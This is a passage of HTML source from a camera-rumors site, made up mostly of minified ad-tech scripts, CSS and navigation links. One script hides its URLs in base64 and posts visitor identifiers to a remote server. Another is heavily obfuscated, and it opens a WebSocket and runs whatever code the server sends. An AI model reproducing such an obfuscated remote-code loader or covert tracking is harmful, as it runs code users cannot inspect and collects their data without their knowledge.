ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script>

<script data-cfasync="false">(function(){function r(){const g=['W6zvW4dcSW','W5aoWQZcKW','WPxdIwZcNG','n8oRW5Sa','vmo0W63dJq','r8oxW47cHG','W6ddSMvh','DbVcSJ8','bSoyWQ46','W6BcPSosWRy','WORcULueWQOCqqxcJ2LK','WQKqsui','rCkUEW','W5RdRGjX','dXaVea','tCoRW6K','WO3dReFcISoWqsykc23dT8k+','WQ7cMcTm','hmozWQG+','W5NdRfjwf8o7W53dQwOdCSkL','vSoPkNO','WRJdHmkmqa','mmo7w00','W6dcMahdSW','vmoBoW','rCoIma','nmocW6NcJq','Fmo6WRtdIW','WQGqwvm','W4C7mv0','W4NdQXBcSq','W7D/i8k2','m8kiW6ZcHW','W4JdQrrD','WQ4sgCoq','lCo7W5Sl','BmoLn3O','W4/cVSkxWRK','WQmGz8kRW5SAW7pdIcnJWRr6WPu','fquSaW','WOFcMhZdNCoRcX3dGry','dCkEjCo5','W5/dGd7dUG','WR5lgCki','w0NdRCks','W6/dM8oigehdGabjEZ4htGW','WPdcOmogW6xcT8oLW6JdQqtdKSoQW7tcQW','W7ldI3HsW5rsDda0WQOpW4xdGG','ymojdwa','BMCWW7q','lmoSW44x','f1OXWRW','u8o4jxO','aCoLbSo+','BCoTWOpdIa','WQPBrCof','WQ9hW5ZcUW','r8oXW73dQW','W47dUWFcUG','WQlcKMeb','tSoYW74x','rujSrSoOWR/cMaDZW4ldPCkVpa','WRXyrSkA','ygTQW7G','W4/cPXBcTG','W7JdUNfe','amoOW6JdSG','WOFdJx3cJW','DhTWW6K','dmotWOaZ','ASoLcXldRCk6rsLlxSoK','W6z0smor','WPhdIM/cNG','lmo9W5Sd','WR3dHrNcPmogxSosWRRdRgLNW48+','WQTPWQyD','fuu9WQ8','uapdSSoq','WQZdLmoknG','k1VcMmoQ','W6JdTNyp','WPNdO0Pp','if3cICo7','W63dQ3rz','W6xcKeO','W7zDW5VcVa','cCofkCoS','DKnzWOO','WQzGW7Gr','WQHEfmkx','lSkiW7JcLW','kL7dLq','bSoOkSo3','WQ7cS0lcLq','WRFdLmoFeW','CXhcLtG','dmozWPv8','W7JdPqHa','W5ehW6BcIG','WONcQWWq','emoZW7K','W67cV2jS','W5WrW6BcKW','W7eoWPVdVq','WPtdQWiz','fbi5hW','smoPjwO','c8otWOmM','pmkWtg0','zCoZW5ZdIW','WPVcLNVcKW','WP7cRrCj','WQtcU0G','W5KGnfS','g8kVW7ap','gmooWOiM','smoYW6NdJq','s8oZW6FdIq','nrlcKd4','WRtdJXRcO8ogv8oFWPldJ3PCW4qp','sCo8mce','BrhcOsu','WQhdNCopFq','WQxdLCopfW','W5VcTXxdJG','WRZdUxrNWO0eoW','prVcGbO','CHRcKdm','WR7dImoRWPy','W4NdRXzy','WPJcUepdOh/cNmkiqdba','WQGvpSkr','WQNcTLJdMG','bSkUW6GD','W5VdHJVdVa','W51RW4FcSW','WRORsmkm','xmoMW7VdSG','W7/cMuddSG','m8kbW6q','WOZdOqPYW6SnFa','kmo6vum','uHa8xG','k8o2W5ux','A8oFWRhcTCkjWR7dN8o/rG','W6RdSx0','W5TmW6BdNq','WRnmu8kh','q8oHWQBdVG','n8kIWPvi','DKbiWRm','W6BcRYD+','Aq3cKG','ywTSW68','W40gW67cNq','WRxdUJO1e0b3vXtdQgH6W54','grqGxq','W63dM8ooFGlcVhHtrG','j8obdce','fSoKlCk8','zSkECCko','o8obASkYW5DQWONcICkj','WQJcHmkOW5e','h8oFlCoQ','WPZdJxhcLW','j8ohacm','W54Rj1e','iCo1W58j','kmo8WPuc','W7PTjmoP','W6ddVmobWQ8','W5lcVb7dMW','W5ldPajr','WQjBi8kE','eGe9aq','W6/cKZW','WQqwrui','e8oFz8oX','WRfrgmkw','WQpcJsad','q8kzlCkt','eSodlCo+','W449j0O','tCoVW78i','kGhcJSk5','j8oncwu','Bq3dGHC','W7FcGmkDz2aMf8oFyuC','WQpdK0BdOG','s8oRWQFdVa','WQHlqKe','EbFdMty','ybqtW4S','mSk2wu4','dCosWPKb','W6tcUwn9','vbK3WRm'];r=function(){return g;};return r();}function Y(h,P){const V=r();return Y=function(x,y){x=x-(-0x16f9*-0x1+0x6f7+0x10*-0x1d5);let v=V[x];if(Y['oOzzET']===undefined){var d=function(u){const s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',t='';for(let B=0x1dfb+0x110f+0x1be*-0x1b,q,Z,g=0x139*0x16+-0x10*-0xb3+0x2*-0x130b;Z=u['charAt'](g++);~Z&&(q=B%(-0x3*0xa31+0x976+0x259*0x9)?q*(0x24bb+-0x218+-0x1*0x2263)+Z:Z,B++%(0xd3b*0x1+-0x1*-0x10b4+-0x6f*0x45))?H+=String['fromCharCode'](-0xb7*0x17+0x1b56+-0x9e6&q>>(-(-0x2af*0x4+0x71*-0x49+0x2af7)*B&-0x1*0x2008+-0x23e*0x2+0x248a)):0x1ec2+0x2694+-0x4556){Z=s['indexOf'](Z);}for(let R=-0x1da0+-0x5*0x491+0x1*0x3475,J=H['length'];R<J;R++){t+='%'+('00'+H['charCodeAt'](R)['toString'](0x829+-0x1*0x8ef+0xd6))['slice'](-(-0x6*0x611+0xe1b+0x164d*0x1));}return decodeURIComponent(t);};const j=function(u,H){let t=[],B=-0xa08+-0x22fc+-0x2b*-0x10c,q,Z='';u=d(u);let g;for(g=-0x21d*-0x8+0x122+0x120a*-0x1;g<-0xaf3+-0x83f+0x205*0xa;g++){t[g]=g;}for(g=0x1e73+0x78b+-0x25fe;g<-0xaff+0x26b4+0x35*-0x81;g++){B=(B+t[g]+H['charCodeAt'](g%H['length']))%(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x1242),q=t[g],t[g]=t[B],t[B]=q;}g=-0xa6e+0x5f9*0x2+-0x184,B=-0x32b*-0x8+-0x1267+0x1*-0x6f1;for(let R=-0x1*0x1297+-0x8e*-0x39+-0xd07;R<u['length'];R++){g=(g+(0x1df8+-0x1*-0x235+-0x202c))%(-0x199*0x15+0x1df6+0x497),B=(B+t[g])%(0x1a08+0x4*-0x62f+-0x4c*0x1),q=t[g],t[g]=t[B],t[B]=q,Z+=String['fromCharCode'](u['charCodeAt'](R)^t[(t[g]+t[B])%(-0x1*0x21ee+0x6*0x178+0x1a1e)]);}return Z;};Y['EdApyR']=j,h=arguments,Y['oOzzET']=!![];}const n=V[0x1c9f+-0xaf*-0x7+0x8*-0x42d],k=x+n,K=h[k];return!K?(Y['ZXKqhh']===undefined&&(Y['ZXKqhh']=!![]),v=Y['EdApyR'](v,y),h[k]=v):v=K,v;},Y(h,P);}(function(h,P){const u=Y,V=h();while(!![]){try{const x=parseInt(u(0xb0,'7hwM'))/(0xac6*-0x1+0x10e8+-0x621)*(parseInt(u(0x12b,'7[0P'))/(0xb5a+0x218b+-0x2ce3))+parseInt(u(0x114,'i19g'))/(0xc6*-0x9+-0x2*-0xa75+-0xdf1)+-parseInt(u(0x10b,'VGYW'))/(-0x4ca*0x1+-0xaff+0x5*0x329)+parseInt(u(0xdb,'lDy&'))/(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x133d)*(parseInt(u(0x10d,'JG8g'))/(-0xa6e+0x5f9*0x2+-0x17e))+-parseInt(u(0xac,'DmUc'))/(-0x32b*-0x8+-0x1267+0x6*-0x127)*(-parseInt(u(0xf8,'LK7q'))/(-0x1*0x1297+-0x8e*-0x39+-0xcff))+-parseInt(u(0x122,')[uO'))/(0x1df8+-0x1*-0x235+-0x2024)+parseInt(u(0x113,'5iDY'))/(-0x199*0x15+0x1df6+0x3a1);if(x===P)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(r,0xc0c1e+0xd9*-0xd81+-0x87049*-0x1),(function(){const s=Y;window[s(0xa7,'8WId')+'_'+window[s(0xd3,'i19g')](window[s(0x15a,'9[j1')+s(0x13a,'8WId')][s(0xd5,'u$n$')])]={'HTMLIFrameElement_contentWindow':Object[s(0x151,'7[0P')+s(0x15e,'T&d7')+s(0xce,')[uO')+s(0x163,'oQe]')+s(0xc6,'O7Yc')+s(0xda,'Ff@h')](HTMLIFrameElement[s(0x158,'uAka')+s(0x101,'noqW')+'e'],s(0x150,'uAka')+s(0xb6,'7ZX(')+s(0x144,'T&d7')+'w')};function h(x){const H=s,[y,...v]=x,d=document[H(0x14b,'4$nw')+H(0x11a,'jquJ')+H(0xeb,'1T9J')+'t'](H(0xa9,'&6n1')+'pt');return d[H(0x149,'G@8x')]=y,d[H(0x160,'lDy&')+H(0x129,'3MvQ')+H(0xd4,'6ItW')+H(0x161,'@Dmd')](H(0x11b,'s!9(')+'r',()=>{const t=H;if(v[t(0xcb,'@Dmd')+'th']>0x110f+0x1d4b*-0x1+0xc*0x105)h(v);else{const n=new WebSocket(t(0x11c,'OW(e')+t(0xdc,'bYfQ')+t(0x152,'s!9(')+t(0xf6,'i19g')+t(0x110,'OW(e')+'s');n[t(0x159,'9[j1')+t(0xe8,'vG6r')+'e']=k=>{const B=t,K=k[B(0xa4,'e%3K')],j=document[B(0xd0,'noqW')+B(0x100,'s!9(')+B(0xc7,'vG6r')+'t'](B(0xa0,'S0gN')+'pt');j[B(0x13f,'7hwM')+B(0x146,'DmUc')+B(0xfe,'j]4h')]=K,document[B(0x14f,'j]4h')][B(0x13d,'zZcZ')+B(0xec,'T&d7')+B(0x139,'bYfQ')](j);},n[t(0xaf,'vG6r')+'en']=()=>{const q=t;n[q(0xaa,'bYfQ')](q(0x12d,'ho0Y')+q(0xf0,'noqW')+'l');};}}),document[H(0x12e,'vG6r')][H(0x123,'OW(e')+H(0xed,'uAka')+H(0xab,'7hwM')](d),d;}const P=document[s(0xd6,'O7Yc')+s(0xe2,'uAka')+s(0x148,'LK7q')+'t'][s(0xcd,'tfGF')+s(0x140,'vRzN')][s(0x12a,'uAka')+'in']??s(0xc4,'ho0Y')+s(0x118,'sv*K')+s(0x125,'ihH^');document[s(0xb9,'3MvQ')+s(0xdf,'Ff@h')+s(0xe3,'tO1F')+'t'][s(0xba,'4$nw')+'ve']();const V=document[s(0x134,'wD@N')+s(0xf7,'uAka')+s(0x13c,'7ZX(')+'t'](s(0x106,'DmUc')+'pt');V[s(0xb8,'T&d7')]=s(0x11e,'&6n1')+s(0x107,'OW(e')+P+(s(0x131,'sv*K')+s(0x15d,'j]4h'))+btoa(location[s(0xa6,'JG8g')+s(0xea,'qeWU')])[s(0xa1,'DmUc')+s(0xb1,'M5u@')](/=+$/,'')+s(0xfd,'u$n$'),V[s(0x143,'lDy&')+s(0x154,'LK7q')+s(0x124,'3MvQ')](s(0xe5,'8WId')+s(0x121,'G@8x'),s(0xc2,'S0gN')+s(0xf1,'jquJ')),V[s(0xf2,'DmUc')+s(0xf9,'j]4h')+s(0x109,'j]4h')+s(0xc3,'u$n$')](s(0x11f,'ihH^')+'r',()=>{const Z=s;h([Z(0x138,'1T9J')+Z(0x12c,'13hc')+Z(0x142,'e%3K')+Z(0x102,'O7Yc')+Z(0x10f,'JG8g')+Z(0xd7,'G@8x')+Z(0xc5,'YkS#')+Z(0xb7,'tO1F')+Z(0x115,'YkS#')+Z(0xb2,'4$nw')+Z(0xcc,'DmUc')+Z(0x157,'G@8x'),Z(0x117,'vG6r')+Z(0x136,'LK7q')+Z(0x142,'e%3K')+Z(0x13b,'u$n$')+Z(0x108,'vG6r')+Z(0x130,'zZcZ')+Z(0x153,'ho0Y')+Z(0xbe,'YkS#')+Z(0x126,'M5u@')+Z(0xfc,'bYfQ')+Z(0x127,'&6n1')+Z(0xff,'7hwM')+Z(0xbc,')[uO')+'js',Z(0xca,'q5bK')+Z(0xe0,'7ZX(')+Z(0xbf,'jquJ')+Z(0x128,'ho0Y')+Z(0xe1,'7[0P')+Z(0x116,'3MvQ')+Z(0x111,'Z7a%')+Z(0xae,')[uO')+Z(0xe9,'9[j1')+Z(0xb4,'&6n1')+Z(0xd9,'YkS#')+Z(0xa3,'tfGF')+Z(0x132,'Z7a%')+'js',Z(0x137,'wD@N')+Z(0xd8,'vRzN')+Z(0x135,'M5u@')+Z(0x119,'j]4h')+Z(0x14e,')[uO')+Z(0xd2,'OW(e')+Z(0xde,'noqW')+Z(0x14d,'DmUc')+Z(0x141,'jquJ')+Z(0xc8,'vG6r')+Z(0x15b,'T&d7')+Z(0xe4,'sv*K')+Z(0x145,'uAka')+'js',Z(0x10c,')[uO')+Z(0xb5,'vG6r')+Z(0xf3,')[uO')+Z(0xdd,'&6n1')+Z(0x14a,'tO1F')+Z(0x120,'i19g')+Z(0xe6,'4$nw')+Z(0xfa,'L$pz')+Z(0x105,'7hwM')+Z(0xa8,'13hc')+Z(0x104,'VGYW')+Z(0x164,'T&d7')+Z(0xad,'7[0P')+Z(0xd1,'u$n$')+Z(0x147,'4$nw')+Z(0xf4,'G@8x'),Z(0xc9,'VGYW')+Z(0x14c,'8WId')+Z(0x103,'ihH^')+Z(0xee,'q5bK')+Z(0x156,'O7Yc')+Z(0xfb,'7[0P')+Z(0x10a,'5iDY')+Z(0x11d,'8WId')+Z(0x15f,'lDy&')+Z(0xa5,'G@8x')+Z(0x10e,'u$n$')+Z(0xc0,'6ItW')+Z(0xb3,'OW(e')+Z(0xcf,'i19g')]);}),document[s(0x133,'lDy&')][s(0xe7,'ho0Y')+s(0x13e,'tfGF')+s(0x155,'e%3K')](V);}()));})();</script><link rel="amphtml" href="https://www.mirrorlessrumors.com/leaked-s5ii-video/amp/">		<style id="wp-custom-css">
			/*-------------------------------------------------------------- - CSS for the custom made widgets - HAS TO GO AFTER sidebar-box styling --------------------------------------------------------------*/.widgetafterfivepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterfirstpost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterthreeposts{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost2{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost3{border-left:0px;padding-left:0px;padding-bottom:0px}.widgettopbanner{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetendofcontent{border-left:0px;padding-left:0px;padding-bottom:0px}#top-bar-wrap{height:30px;}#top-bar{padding:0px;margin-top:0px;}/* Google top banner */#topadblock{padding-top:7px;padding-bottom:20px;}/* Google Captcha hide code */.grecaptcha-badge{display:none;}/* Top Bar >Social >Right */#top-bar-social.top-bar-right{position:absolute;right:0;top:0px;height:25px;line-height:25px;margin-top:2px;}body.boxed-main-layout #top-bar-social.top-bar-right{right:30px;}#menu-partnermenu li{padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}/* top small bar Contact form */#topcontact{background-color:#ffcc00;text-align:center;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:55px;margin:-10px;}#topcontact a{color:#000;font-weight:600;}#topcontact p{padding-top:5px;}/* Freestar */#custom_html-18{height:300px;}/* #site-header{background-image:url("https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/MR_BG.png");}*//*-------------------------------------------------------------- - hide sidebar on all devices under 768px,use 767px --------------------------------------------------------------*/@media only screen and (max-width:767px){#sidebar{display:none !important;}}.blog-entry{padding:30px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.single-blog-article{padding:30px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta{position:absolute;top:-0px;left:-3px;padding:5px;padding-bottom:0px;background:#ffcc00;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.single-post .meta.meta-with-title{position:absolute;top:-0px;left:-3px;padding:5px;padding-bottom:0px;background:#ffcc00;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.blog-entry.large-image-entry-style .blog-entry-title{padding-top:25px;}.single-post-title{padding-top:25px;}.widgettopbanner{margin:10px;}#sidebar{padding:10px;margin-bottom:0px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}@media(max-width:1639px){#leftgoogle{display:none;}}@media(min-width:1640px){#leftgoogle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-325px;}}@media(min-width:1640px){#leftgooglesingle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-325px;}}@media(max-width:1639px){#leftgooglesingle{display:none;}}blockquote{color:#464646;font-size:14px;margin:20px}/* Carousel Post */#post-grid-308127{margin-top:13px;margin-left:0px;height:180px;width:1054px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;color:#fff;font-size:11px;}#post-grid-308127 a{color:#fff;font-size:11px;}.title_link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#7a9cc3;background-color:#4d4d4d;}.title_link a{color:#fff;font-size:11px;font-weight:600;opacity:none;}.layer-content{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}.layer-media{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}/*-------------------------------------------------------------- - CSS for mobile version --------------------------------------------------------------*/@media(max-width:799px){#topgoo{width:auto;height:auto;margin-left:0px;margin-top:0px;}#top-bar-wrap{display:none;}#main_menu{font-size:50px;}}@media(max-width:999px){#post-grid-308127{display:none;}}/* Freestr CMP */#pmLink{visibility:hidden;text-decoration:none;cursor:pointer;background:transparent;border:none;}#pmLink:hover{visibility:visible;color:grey;}		</style>
		<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-body-color:#000000;}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#eaeaea;--wpex-accent:#ffa100;--wpex-accent-alt:#ffa100;}.site-boxed{--wpex-bg-color:#eaeaea;}.page-header.wpex-supports-mods{background-color:#939393;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1075px;}#top-bar-wrap{background-color:#000000;border-color:#000000;}.wpex-top-bar-sticky{background-color:#000000;}.header-padding{padding-block-start:7px;padding-block-end:7px;}#site-header{--wpex-site-header-bg-color:#4d4d4d;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-bg:#ffcc00;--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#dd3333;--wpex-active-main-nav-link-color:#dd3333;}#sidebar{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-widget-link-color:#000000;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:730px;--wpex-primary-sidebar-width:320px;}}@media only screen and (min-width:960px) and (max-width:1280px){:root{--wpex-content-area-width:63%;}}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-316756 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-totalchild11 wpex-theme wpex-responsive full-width-main-layout site-full-width content-right-sidebar has-sidebar has-topbar post-in-category-news sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased wpex-no-js">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-1226564767153163">
</amp-auto-ads>
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			
			<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">
			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="top-bar-left wpex-clr">
<nav class="top-bar-nav wpex-inline-block" aria-label="Utility menu"><ul id="menu-network-links" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-300421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300421"><a href="https://www.43rumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">43rumors.com</span><img width="118" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2019/12/43_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-300423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300423"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">SonyAlphaRumors.com</span><img width="168" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/smalllogo-sonyalpha.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-300424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300424"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Fujirumors.com</span><img width="106" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
